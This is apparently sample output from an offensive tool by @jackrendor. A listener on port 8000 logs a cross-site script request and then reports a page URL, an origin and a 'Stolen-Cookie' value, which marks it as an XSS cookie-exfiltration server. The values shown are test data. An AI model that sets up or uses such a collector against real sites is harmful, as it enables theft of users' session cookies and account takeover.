 by @jackrendor
Listening on: 0.0.0.0:8000
-----------------
[127.0.0.1:1691] Connected
GET localhost:8000/
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US,en;q=0.5
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Connection: keep-alive
Sec-Fetch-Dest: script
[127.0.0.1:1692] Connected
URL: https://a /somerandom.html?TEST=a
Origin: https://a
X-Forwarded-For:
Stolen-Cookie: test=a